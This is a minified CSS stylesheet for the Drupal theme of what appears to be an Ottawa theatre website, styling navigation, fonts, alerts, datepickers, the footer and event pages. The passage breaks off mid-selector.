#views-exposed-form-event-listings-block-2:focus,.theatre-advertisement a #views-exposed-form-event-listings-block-2:hover,.theatre-advertisement a .container:focus,.theatre-advertisement a .container:hover,.theatre-advertisement a .entity-view-display-layout-builder-form .form-actions:focus,.theatre-advertisement a .entity-view-display-layout-builder-form .form-actions:hover,.theatre-advertisement a .entity-view-display-layout-builder-form .layout-builder__message:focus,.theatre-advertisement a .entity-view-display-layout-builder-form .layout-builder__message:hover,.theatre-advertisement a .search-view:focus,.theatre-advertisement a .search-view:hover,.ui-datepicker-close.ui-state-default.ui-priority-primary.ui-state-hover,.video_thumbnail a:focus img,.video_thumbnail a img:hover,:focus,a.ui-state-default.ui-state-highlight:focus,a:focus,a:hover,button.ui-datepicker-trigger:active,button.ui-datepicker-trigger:focus,button.ui-datepicker-trigger:hover,header #views-exposed-form-search-page #edit-keywords:focus,header #views-exposed-form-search-page #edit-keywords:hover,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:hover,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:hover,header .navbar-dark .nav-item .nav-link.language-link:focus,header .navbar-dark .nav-item .nav-link.language-link:hover,header .navbar-dark .navbar-toggler:focus,header .navbar-dark .navbar-toggler:hover,input:focus,input:hover,input[type=submit]:focus,input[type=submit]:hover,select:focus,select:hover{-webkit-box-shadow:0 0 0 2.5pt #1e8bc3;box-shadow:0 0 0 2.5pt #1e8bc3;text-decoration:none}*{outline:none}.bolder{font-weight:700}main hr,main p{width:100%}main hr{border-top:1px solid #000}h1{text-transform:none!important}body{line-height:1.25}.large-banner-details-label{display:block}.customfont-roman,.event-content-dates{font-family:RobotoCondensed-Regular}body{font-family:RobotoCondensed-Light}.customfont-it{font-family:RobotoCondensed-Italic}#main-menu-toggler,#search-toggler,.customfont-bd,.jumbotron .lead-text,.language-link,.navbar-toggler{font-family:RobotoCondensed-Bold}.customfont-bdit{font-family:RobotoCondensed-BoldItalic}.customfont-lt{font-family:RobotoCondensed-Light}.customfont-hv{font-family:RobotoCondensed-LightItalic}#block-ottawatheatretheme-footer-menu,#block-ottawatheatretheme-footer li a,.cp-address-block,.customfont-md,.lead-text,.mc-embedded-subscribe,.theatre-listing-teaser .featured-event.teaser-content .event-content-dates{font-family:RobotoCondensed-Regular}.footer-region .h1,.footer-region .h2,.footer-region .h3,.footer-region .h4,.footer-region .h5,.footer-region .h6,.footer-region h1,.footer-region h2,.footer-region h3,.footer-region h4,.footer-region h5,.footer-region h6,.layout-content .h1,.layout-content .h2,.layout-content .h3,.layout-content .h4,.layout-content .h5,.layout-content .h6,.layout-content h1,.layout-content h2,.layout-content h3,.layout-content h4,.layout-content h5,.layout-content h6{font-family:RobotoCondensed-Bold}.fontsize-36pt,.h1,h1{font-size:2.25rem}.fontsize-32pt{font-size:2rem}.fontsize-28pt,.h2,h2{font-size:1.75rem}.fontsize-26pt{font-size:1.625rem}.fontsize-24pt,.h3,h3{font-size:1.5rem}.fontsize-22pt,.h4,h4{font-size:1.375rem}.fontsize-20pt,.h5,h5{font-size:1.25rem}#block-ottawatheatretheme-local-tasks ul li .main-menu a,#edit-submit-event-listings,.fontsize-18pt,.h6,.jumbotron .lead-text,.main-menu #block-ottawatheatretheme-local-tasks ul li a,.main-menu .nav-link,h6{font-size:1.125rem}.fontsize-17pt{font-size:1.0625rem}.fontsize-16pt{font-size:1rem}.fontsize-15pt{font-size:.9375rem}.fontsize-16-5pt{font-size:1.03125rem}#block-ottawatheatretheme-content,#content-body,.event-tabs .tab-content{line-height:1.5;font-size:1.03125rem}.alert{position:relative;padding:.75rem 1.25rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#737373;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,.btn-dark,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,header .navbar-dark .nav-item .nav-link.language-link{font-weight:700;font-family:Helvetica;background-color:#0f0f12;color:#fff;border-color:#fff}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:hover,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:hover,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:focus,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:hover,.btn-dark:focus,.btn-dark:hover,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:hover,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:hover,header .navbar-dark .nav-item .nav-link.language-link:focus,header .navbar-dark .nav-item .nav-link.language-link:hover{color:#fff}#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs .nav-item .nav-link,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li .nav-link,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li a,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li .nav-link,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li a,#block-ottawatheatretheme-local-tasks ul li .nav.nav-pills.nav--tabs .nav-item a,.btn-square,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li .nav-link,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li a,.nav.nav-pills.nav--tabs .nav-item .nav-link{border-radius:0}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .btn-first.nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.btn-first.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.btn-first.language-link,.btn-first.btn-dark,.btn-right,.btn.btn-first,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .btn-first.nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.btn-first.language-link,header .navbar-dark .nav-item .btn-first.nav-link.language-link{margin-left:0}.btn-external{padding:.2em 3em}.btn-external .tickets-suffix{font:17px Consolas,monospace;padding:8.5px 0 2px 7px;position:absolute;pointer-events:none}.mc-embedded-subscribe{max-width:330px}.sign-up a:focus,.sign-up a:hover{text-decoration:underline!important}.ui-datepicker-trigger{width:2.45rem;height:2.47rem;margin-top:3px;border:1px solid #ced4da;background-color:#fff}.ui-widget.ui-widget-content{border-radius:0;border:2px solid #0f0f12}.ui-corner-all{border-radius:0}.offscreen{position:absolute;width:1px;height:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;margin:0;padding:0}button.ui-datepicker-trigger:active,button.ui-datepicker-trigger:focus,button.ui-datepicker-trigger:hover{display:inline-block;outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:none}.ui-widget-content .ui-state-default{background:none}.ui-widget-header{background:#0f0f12;color:#fff;border:none;font-size:1.165em}.ui-datepicker .ui-datepicker-header{padding-bottom:0}.ui-state-default.ui-state-active{background:#1e8bc3;color:#fff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{background:none;background-color:#0f0f12;color:#fff}.ui-priority-primary:focus,.ui-priority-primary:hover,.ui-widget-content .ui-priority-primary:focus,.ui-widget-content .ui-priority-primary:hover,.ui-widget-header .ui-priority-primary:focus,.ui-widget-header .ui-priority-primary:hover{outline:none;border-color:#0f0f12}a.ui-state-default.ui-state-highlight{background-color:#1b7cac;color:#fff}a.ui-state-default.ui-state-highlight:focus{background-color:#fff;color:#0f0f12}.ui-datepicker-next.ui-corner-all,.ui-datepicker-next.ui-corner-all.ui-state-hover.ui-datepicker-next-hover,.ui-datepicker-prev.ui-corner-all,.ui-datepicker-prev.ui-corner-all.ui-state-hover.ui-datepicker-prev-hover{background:#fff}.ui-datepicker table.ui-datepicker-calendar{border-spacing:4px;border-collapse:separate}#ui-datepicker-div{margin-top:50px;z-index:10000!important}.social-link{border-radius:4px;display:inline-block;padding:.1rem .2rem}.social-link--light{color:#004990}.social-link--light:hover{color:#004990}.social-link--dark{color:#fff}.social-link--dark:hover{color:#fff}.video_thumbnail{position:relative;display:inline-block;cursor:pointer}.video_thumbnail a img{height:100%;width:100%}.video_thumbnail a img:focus{-webkit-box-shadow:none;box-shadow:none}.play-button{position:absolute;height:auto;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff}#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs,.nav.nav-pills.nav--tabs{margin:1.5rem 0}#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs .nav-item,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li,.nav.nav-pills.nav--tabs .nav-item{font-size:1rem;font-weight:700;background-color:#fff;color:#0f0f12}#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs .nav-item .nav-link,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li .nav-link,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li a,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li .nav-link,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li a,#block-ottawatheatretheme-local-tasks ul li .nav.nav-pills.nav--tabs .nav-item a,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li .nav-link,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li a,.nav.nav-pills.nav--tabs .nav-item .nav-link{border:1px solid #0f0f12;color:#0f0f12;text-decoration:none}#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs .nav-item .nav-link.active,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li .nav-link.active,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li a.active,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li .nav-link.active,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li a.active,#block-ottawatheatretheme-local-tasks ul li .nav.nav-pills.nav--tabs .nav-item a.active,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li .nav-link.active,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li a.active,.nav.nav-pills.nav--tabs .nav-item .nav-link.active{background-color:#0f0f12;color:#fff;pointer-events:none}#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs .nav-item .nav-link.active:focus,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li .nav-link.active:focus,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li a.active:focus,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li .nav-link.active:focus,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li a.active:focus,#block-ottawatheatretheme-local-tasks ul li .nav.nav-pills.nav--tabs .nav-item a.active:focus,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li .nav-link.active:focus,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li a.active:focus,.nav.nav-pills.nav--tabs .nav-item .nav-link.active:focus{text-decoration:none}#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs .nav-item .nav-link:focus,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs .nav-item .nav-link:hover,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li .nav-link:focus,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li .nav-link:hover,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li a:focus,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li a:hover,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li .nav-link:focus,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li .nav-link:hover,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li a:focus,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li a:hover,#block-ottawatheatretheme-local-tasks ul li .nav.nav-pills.nav--tabs .nav-item a:focus,#block-ottawatheatretheme-local-tasks ul li .nav.nav-pills.nav--tabs .nav-item a:hover,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li .nav-link:focus,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li .nav-link:hover,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li a:focus,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li a:hover,.nav.nav-pills.nav--tabs .nav-item .nav-link:focus,.nav.nav-pills.nav--tabs .nav-item .nav-link:hover{text-decoration:underline}#block-ottawatheatretheme-local-tasks ul #main-menu-toggler li a,#main-menu-toggler #block-ottawatheatretheme-local-tasks ul li a,#main-menu-toggler .nav-item a{font-weight:400!important}#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li .nav-link.is-active,#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li a.is-active,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item a.is-active,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li .nav-link.is-active,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li a.is-active,header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item .nav-link.is-active{border-bottom:.25em solid #00acdf!important;border-left:none!important}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,header .navbar-dark .nav-item .nav-link.language-link{line-height:1.15;margin-bottom:-6px}@media (min-width:992px){#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,header .navbar-dark .nav-item .nav-link.language-link{line-height:1.5}}.theater-border-bottom{border-bottom:1px solid #000}.theater-border-top{border-top:1px solid #000}.theater-border-left{border-left:1px solid #000}.theater-border-right{border-right:1px solid #000}#content-body img,.img-fluid{width:-moz-available;width:-webkit-fill-available}.img-not-fluid{width:auto!important;max-width:auto!important;height:auto!important}#content-body img,.banner-image{width:100%;height:auto}@media (min-width:768px){.img-fluid-sm{width:auto}}.small-banner-image{width:100%;max-height:200px}@media (min-width:768px){.small-banner-image{max-width:1050px}}.jumbotron-image{font-size:0}section.jumbotron{padding-bottom:2rem}.form-control,header #views-exposed-form-search-page #edit-keywords{border-radius:0;border:1px solid #000}.form-control:focus,.form-control:hover,header #views-exposed-form-search-page #edit-keywords:focus,header #views-exposed-form-search-page #edit-keywords:hover{border-color:transparent}a{text-decoration:underline}header a{text-decoration:none}header #edit-submit-search{border-radius:4px}@media (min-width:992px){#block-ottawatheatretheme-local-tasks header .navbar-dark ul,.entity-view-display-layout-builder-form header .navbar-dark .form-actions,.entity-view-display-layout-builder-form header .navbar-dark .layout-builder__message,header .navbar-dark #block-ottawatheatretheme-help,header .navbar-dark #block-ottawatheatretheme-local-tasks ul,header .navbar-dark #block-ottawatheatretheme-page-title,header .navbar-dark #views-exposed-form-event-listings-block-2,header .navbar-dark .container,header .navbar-dark .entity-view-display-layout-builder-form .form-actions,header .navbar-dark .entity-view-display-layout-builder-form .layout-builder__message,header .navbar-dark .search-view{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px){header .navbar-dark .navbar-collapse.main-menu{margin-top:-3rem}}@media (min-width:992px){header .navbar-dark .language-toggle,header .navbar-dark .search-form{-ms-flex-item-align:start;align-self:start}}@-moz-document url-prefix(){header .navbar-dark .language-toggle,header .navbar-dark .search-form{align-self:auto}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){header .navbar-dark .language-toggle,header .navbar-dark .search-form{margin-bottom:2px}}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li,header .navbar-dark .nav-item{font-size:1.25rem}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a,header .navbar-dark .nav-item a{padding:.5rem 1rem}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,header .navbar-dark .nav-item .nav-link.language-link{height:31px;margin-top:-7px}@-moz-document url-prefix(){#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,header .navbar-dark .nav-item .nav-link.language-link{margin-top:-10px}}@media (min-width:992px){#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,header .navbar-dark .nav-item .nav-link.language-link{height:40px;margin-top:0}@-moz-document url-prefix(){#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,header .navbar-dark .nav-item .nav-link.language-link{margin-bottom:60px}}}@media (min-width:992px){#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li,header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item{font-size:1rem;font-weight:700;background-color:#0f0f12;color:#fff}#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li .nav-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li a,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item a,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li .nav-link,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li a,header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item .nav-link{color:#fff;padding-bottom:1em;margin-right:5px}#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li .nav-link.is-active,#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li a.is-active,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item a.is-active,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li .nav-link.is-active,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li a.is-active,header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item .nav-link.is-active{border-left:none;padding-bottom:.75em;border-bottom:.25em solid #20579a}#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li .nav-link:hover,#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li a:hover,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item a:hover,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li .nav-link:hover,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li a:hover,header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item .nav-link:hover{color:#0f0f12;background-color:#fff;-webkit-box-shadow:none;box-shadow:none}#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li .nav-link:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse.main-menu .navbar-nav li a:focus,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item a:focus,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li .nav-link:focus,header .navbar-dark .navbar-collapse.main-menu .navbar-nav #block-ottawatheatretheme-local-tasks ul li a:focus,header .navbar-dark .navbar-collapse.main-menu .navbar-nav .nav-item .nav-link:focus{-webkit-box-shadow:0 0 0 2.5pt #1e8bc3;box-shadow:0 0 0 2.5pt #1e8bc3}}#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse .navbar-nav li,header .navbar-dark .navbar-collapse .navbar-nav #block-ottawatheatretheme-local-tasks ul li,header .navbar-dark .navbar-collapse .navbar-nav .nav-item{background-color:#fff;color:#0f0f12;border-top:2px solid #0f0f12}#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse .navbar-nav li a,header .navbar-dark .navbar-collapse .navbar-nav #block-ottawatheatretheme-local-tasks ul li a,header .navbar-dark .navbar-collapse .navbar-nav .nav-item a{color:#0f0f12}#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse .navbar-nav li a.is-active,header .navbar-dark .navbar-collapse .navbar-nav #block-ottawatheatretheme-local-tasks ul li a.is-active,header .navbar-dark .navbar-collapse .navbar-nav .nav-item a.is-active{border-left:4px solid #20579a}#block-ottawatheatretheme-local-tasks ul header .navbar-dark .navbar-collapse .navbar-nav li a:hover,header .navbar-dark .navbar-collapse .navbar-nav #block-ottawatheatretheme-local-tasks ul li a:hover,header .navbar-dark .navbar-collapse .navbar-nav .nav-item a:hover{color:#fff;background-color:#0f0f12}header .navbar-dark .navbar-toggler{border:1px solid #fff;color:#fff;margin-left:.3em}header .navbar-dark .navbar-toggler:active{background-color:#fff;color:#0f0f12}header .navbar-dark .navbar-toggler:focus,header .navbar-dark .navbar-toggler:hover{outline:none!important;border-color:transparent}header .navbar.fixed-top{position:relative}header .navbar-brand img{height:2rem;width:auto}@media (min-width:992px){header .navbar-brand img{height:81px}}@media (min-width:992px){header #views-exposed-form-search-page{-ms-flex-item-align:end;align-self:end}}header #views-exposed-form-search-page #edit-keywords{border-radius:.25rem}header #views-exposed-form-search-page #edit-keywords:focus{-webkit-box-shadow:0 0 0 3.5pt #1e8bc3;box-shadow:0 0 0 3.5pt #1e8bc3}.footer-region{background-color:#0f0f12;color:#fff;padding-top:4rem;margin-top:2rem}.footer-region a{text-decoration:none}.footer-region .social-block a{color:#fff;border-width:medium}@media (min-width:768px){.footer-region .social-block{margin-top:-7rem}}@media (min-width:992px){.footer-region .social-block{margin-top:0}}.footer-region .logos-block{border-top:1px solid #adb5bd;margin-bottom:3rem;margin-top:2rem}.footer-region .logos-block a{padding:2rem;border-radius:4px}.footer-region .logos-block .spectra img{height:auto;width:200px}.footer-region #block-sociallinks li{padding:6px}.sign-up label{display:block}#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul,#block-ottawatheatretheme-footer .nav,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul{padding:0 15px}#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul .nav-item .nav-link,#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul li .nav-link,#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul li a,#block-ottawatheatretheme-footer .nav .nav-item .nav-link,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul .nav-item .nav-link,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul li .nav-link,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul li a,#block-ottawatheatretheme-local-tasks ul #block-ottawatheatretheme-footer .nav li .nav-link,#block-ottawatheatretheme-local-tasks ul #block-ottawatheatretheme-footer .nav li a,#block-ottawatheatretheme-local-tasks ul li #block-ottawatheatretheme-footer .nav .nav-item a{color:#fff;border-radius:4px}@media (min-width:576px){#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul .nav-item .nav-link,#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul li .nav-link,#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul li a,#block-ottawatheatretheme-footer .nav .nav-item .nav-link,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul .nav-item .nav-link,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul li .nav-link,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul li a,#block-ottawatheatretheme-local-tasks ul #block-ottawatheatretheme-footer .nav li .nav-link,#block-ottawatheatretheme-local-tasks ul #block-ottawatheatretheme-footer .nav li a,#block-ottawatheatretheme-local-tasks ul li #block-ottawatheatretheme-footer .nav .nav-item a{padding:0 16px 4px}}.footer-region-homepage{padding-top:2rem;padding-bottom:2rem;margin-top:2rem}.cp-address-block{text-align:center}.cp-address-block a{text-decoration:underline;color:#949494}@media (min-width:576px){.cp-address-block{padding:0 16px 4px;margin-top:-2.5rem}}@media (min-width:768px){.cp-address-block{margin-top:0;text-align:left}}ul.js-pager__items{max-width:500px;margin-right:auto;margin-left:auto;margin-top:2rem;text-align:center}ul.js-pager__items li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}ul.js-pager__items .pager__item{border:1px solid;padding:5px 10px}ul.js-pager__items .pager__item a{color:#0f0f12}ul.js-pager__items .pager__item.is-active{background-color:#0f0f12}ul.js-pager__items .pager__item.is-active a{color:#fff}ul.js-pager__items .pager__item.pager__item--first,ul.js-pager__items .pager__item.pager__item--last,ul.js-pager__items .pager__item.pager__item--next,ul.js-pager__items .pager__item.pager__item--previous{border:none}.search-view header{background-color:#f4f4f2;padding:1em;margin:1rem 0 2rem;font-weight:700}.search-result-title{font-weight:700;margin-top:1.4rem}.theater-event h1{font-weight:700}.theater-event .event-date-range{margin-bottom:0;padding:14px 10px 14px 0}@media (min-width:576px){.theater-event .event-date-range{border-right:1px solid #000}}@media (min-width:768px){.theater-event .event-date-range .h3{margin:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.theater-event .event-buy-button{line-height:1.5em;font-size:1.5em;text-decoration:none}.theater-event .event-buy-button:focus,.theater-event .event-buy-button:hover{text-decoration:underline}.theater-event .event-show-metadata .col-2-top{padding-top:1rem}.theater-event .event-show-dates ul{list-style:none;padding-left:0;margin-left:-15px}.theater-event .event-show-dates ul 